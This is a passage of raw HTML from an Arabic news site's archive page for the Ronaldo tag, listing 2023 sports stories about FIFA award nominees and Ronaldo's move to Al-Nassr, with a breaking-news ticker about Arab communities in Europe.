!important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive paged tag tag-1424 paged-2 tag-paged-2 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						السبت, يناير 24 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">رونالدو</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">رونالدو</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-83220 post type-post status-publish format-standard has-post-thumbnail category-12360 category-7 tag-1424 tag-1150 tag-360 tag-1362 tag-98 tag-859 is-trending tie-standard">

	
			<a aria-label="تضم نجمين عربيين.. الفيفا يعلن قائمة المرشحين لأفضل لاعب في 2022" href="https://arab-europe.net/2023/01/13/%d8%aa%d8%b6%d9%85-%d9%86%d8%ac%d9%85%d9%8a%d9%86-%d8%b9%d8%b1%d8%a8%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%81%d8%a7-%d9%8a%d8%b9%d9%84%d9%86-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-7">صحة ورياضة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/01/40-5-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">13 يناير، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/01/13/%d8%aa%d8%b6%d9%85-%d9%86%d8%ac%d9%85%d9%8a%d9%86-%d8%b9%d8%b1%d8%a8%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%81%d8%a7-%d9%8a%d8%b9%d9%84%d9%86-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85/">تضم نجمين عربيين.. الفيفا يعلن قائمة المرشحين لأفضل لاعب في 2022</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; رياضة أعلن الاتحاد الدولي لكرة القدم&#8221;فيفا&#8221; أمس الخميس عن قائمة المرشحين لنيا جائزة (ذا بيست)&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/01/13/%d8%aa%d8%b6%d9%85-%d9%86%d8%ac%d9%85%d9%8a%d9%86-%d8%b9%d8%b1%d8%a8%d9%8a%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%8a%d9%81%d8%a7-%d9%8a%d8%b9%d9%84%d9%86-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-83167 post type-post status-publish format-standard has-post-thumbnail category-12360 category-7 tag-1296 tag-13787 tag-1424 tag-1306 is-trending tie-standard">

	
			<a aria-label="وظيفة متعلقة برونالدو يتقدم لها ألف شخص خلال ساعات" href="https://arab-europe.net/2023/01/12/%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%aa%d8%b9%d9%84%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d9%8a%d8%aa%d9%82%d8%af%d9%85-%d9%84%d9%87%d8%a7-%d8%a3%d9%84%d9%81-%d8%b4%d8%ae/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-7">صحة ورياضة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/01/10-4-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">12 يناير، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/01/12/%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%aa%d8%b9%d9%84%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d9%8a%d8%aa%d9%82%d8%af%d9%85-%d9%84%d9%87%d8%a7-%d8%a3%d9%84%d9%81-%d8%b4%d8%ae/">وظيفة متعلقة برونالدو يتقدم لها ألف شخص خلال ساعات</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; متابعات تقدم أكثر من ألف شخص في غضون ساعات قليلة على نشر مجلة إماراتية شهيرة&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/01/12/%d9%88%d8%b8%d9%8a%d9%81%d8%a9-%d9%85%d8%aa%d8%b9%d9%84%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d9%8a%d8%aa%d9%82%d8%af%d9%85-%d9%84%d9%87%d8%a7-%d8%a3%d9%84%d9%81-%d8%b4%d8%ae/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-83041 post type-post status-publish format-standard has-post-thumbnail category-12360 category-7 tag-13763 tag-13762 tag-13843 tag-2640 tag-1424 tag-262 tag-859 tie-standard">

	
			<a aria-label="تقارير: الهلال السعودي يعرض على ميسي مبلغ فلكي للانضمام لصفوفه" href="https://arab-europe.net/2023/01/10/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%87%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d8%b9%d8%b1%d8%b6-%d8%b9%d9%84%d9%89-%d9%85%d9%8a%d8%b3%d9%8a-%d9%85%d8%a8/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-12360">أخبار</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/01/4949-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2023/01/4949-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2023/01/4949-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2023/01/4949-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2023/01/4949.jpg 864w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">10 يناير، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/01/10/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%87%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d8%b9%d8%b1%d8%b6-%d8%b9%d9%84%d9%89-%d9%85%d9%8a%d8%b3%d9%8a-%d9%85%d8%a8/">تقارير: الهلال السعودي يعرض على ميسي مبلغ فلكي للانضمام لصفوفه</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; رياضة أفادت تقارير صحفية خلال الأيام الماضية، بأن نادي الهلال السعودي دخل بقوة في محادثات بهدف&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/01/10/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1-%d8%a7%d9%84%d9%87%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d8%b9%d8%b1%d8%b6-%d8%b9%d9%84%d9%89-%d9%85%d9%8a%d8%b3%d9%8a-%d9%85%d8%a8/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-82997 post type-post status-publish format-standard has-post-thumbnail category-12360 category-7 tag-380 tag-1424 tag-106 tag-453 tag-3072 tag-1972 is-trending tie-standard">

	
			<a aria-label="مترجم رونالدو الخاص في النصر السعودي.. سوري يتحدث 8 لغات" href="https://arab-europe.net/2023/01/08/%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%81%d9%8a-%d8%a7%d9%84%d9%86%d8%b5%d8%b1-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d8%b3/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-7">صحة ورياضة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/01/111111111-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2023/01/111111111-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2023/01/111111111-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2023/01/111111111-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2023/01/111111111.jpg 900w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 يناير، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/01/08/%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%81%d9%8a-%d8%a7%d9%84%d9%86%d8%b5%d8%b1-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d8%b3/">مترجم رونالدو الخاص في النصر السعودي.. سوري يتحدث 8 لغات</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; متابعات أفادت تقارير صحافية سعودية خلال الأيام الماضية، بأن السوري محمود حنّان أصبح مترجما خاصا&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/01/08/%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5-%d9%81%d9%8a-%d8%a7%d9%84%d9%86%d8%b5%d8%b1-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d8%b3/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-82773 post type-post status-publish format-standard has-post-thumbnail category-12360 category-7 tag-380 tag-13762 tag-1424 tag-6366 tag-6262 tag-6428 is-trending tie-standard">

	
			<a aria-label="عقبة تحول دون مشاركة رونالدو مع النصر السعودي" href="https://arab-europe.net/2023/01/05/%d8%b9%d9%82%d8%a8%d8%a9-%d8%aa%d8%ad%d9%88%d9%84-%d8%af%d9%88%d9%86-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d9%85%d8%b9-%d8%a7%d9%84%d9%86%d8%b5%d8%b1-%d8%a7/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-7">صحة ورياضة</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/01/80-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2023/01/80-1-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2023/01/80-1-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2023/01/80-1.jpg 640w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 يناير، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/01/05/%d8%b9%d9%82%d8%a8%d8%a9-%d8%aa%d8%ad%d9%88%d9%84-%d8%af%d9%88%d9%86-%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a9-%d8%b1%d9%88%d9%86%d8%a7%d9%84%d8%af%d9%88-%d9%85%d8%b9-%d8%a7%d9%84%d9%86%d8%b5%d8%b1-%d8%a7/">عقبة تحول دون مشاركة رونالدو مع النصر السعودي</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; رياضة كشفت تقارير صحافية اليوم الخميس، بأن نادي النصر السعودي لم يسجل لاعبه الجديد النجم&hellip;</p>
